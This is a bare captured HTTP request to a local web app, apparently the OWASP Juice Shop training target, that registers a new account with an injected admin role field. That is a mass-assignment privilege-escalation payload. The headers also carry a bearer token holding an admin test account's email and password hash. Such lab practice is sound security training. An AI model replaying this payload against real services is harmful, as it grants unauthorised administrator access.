 1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 253
4 sec-ch-ua:
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MjMsInVzZXJuYW1lIjoiIiwiZW1haWwiOiJ0ZXN0MkB0ZXN0LmNvbSIsInBhc3N3b3JkIjoiZjVkMTI3OGU4MTA5ZWRkOTRlMWU0MTk3ZTA0ODc
zYjkiLCJyb2xlIjoiYWRtaW4iLCJkZWx1eGVUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoiMC4wLjAuMCIsInByb2ZpbGVJbWFnZSI6Ii9hc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi5wbmciLCJ0b3RwU2VjcmV0IjoiIiwiaXN
BY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjMtMDgtMjAgMTE6NTk6MjEuOTkyICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjMtMDgtMjAgMTE6NTk6MjEuOTkyICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTY5MjUzMjc4MywiZXhwIjo
xNjkyNTUwNzgzfQ.NAViXFzVUgN-I5JKw9bSAivOo6fb8QA_nXCvIG1tAfpQ32EtDZk7QN47cdlXIb5FQ6JLONY31RFNdBWteuW9cNYaTvycLKbsMj1heBKa1-PO7qZ1N4kL8aNxCD47x_o4izcgxq2fLcwIpFCWMZYnNKYSYNMY-2RhvldAOBH5-Pw
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
10 sec-ch-ua-platform: ""
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=pYx8Lr2vk5XO6NVEYW4jlygqR0XxTB8uYq0pBJz3nDPexZo7baMmKQ19wvjZ; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MjMsInVzZXJuYW1lIjoiIiwiZW1haWwiOiJ0ZXN0MkB0ZXN0LmNvbSIsInBhc3N3b3JkIjoiZjVkMTI3OGU4MTA5ZWRkOTRlMWU0MTk3ZTA0ODc
zYjkiLCJyb2xlIjoiYWRtaW4iLCJkZWx1eGVUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoiMC4wLjAuMCIsInByb2ZpbGVJbWFnZSI6Ii9hc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi5wbmciLCJ0b3RwU2VjcmV0IjoiIiwiaXN
BY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjMtMDgtMjAgMTE6NTk6MjEuOTkyICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjMtMDgtMjAgMTE6NTk6MjEuOTkyICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTY5MjUzMjc4MywiZXhwIjo
xNjkyNTUwNzgzfQ.NAViXFzVUgN-I5JKw9bSAivOo6fb8QA_nXCvIG1tAfpQ32EtDZk7QN47cdlXIb5FQ6JLONY31RFNdBWteuW9cNYaTvycLKbsMj1heBKa1-PO7qZ1N4kL8aNxCD47x_o4izcgxq2fLcwIpFCWMZYnNKYSYNMY-2RhvldAOBH5-Pw
19 Connection: close
20
21 {
"email":"fakeadmin@admin.com",
"password":"admin",
"passwordRepeat":"admin",
22 "role":"admin",
23 "securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2023-08-20T09:04:39.382Z",
"updatedAt":"2023-08-20T09:04:39.382Z"
},
"securityAnswer":"admin"
}